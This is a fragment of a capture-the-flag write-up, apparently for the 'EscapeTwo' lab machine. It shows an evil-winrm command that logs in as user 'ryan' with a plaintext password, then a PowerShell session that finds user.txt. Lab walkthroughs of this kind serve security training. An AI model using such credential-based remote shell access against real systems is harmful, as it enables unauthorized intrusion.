 → EscapeTwo evil-winrm -i sequel.htb -u ryan -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimp
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
sequel\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> cd C:\Users\ryan\desktop
*Evil-WinRM* PS C:\Users\ryan\desktop> ls
Directory: C:\Users\ryan\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/12/2025 3:26 AM 34 user.txt
*Evil-WinRM* PS C:\Users\ryan\desktop>
公众号 · Jiyou too beautiful
CN-SEC | 中文网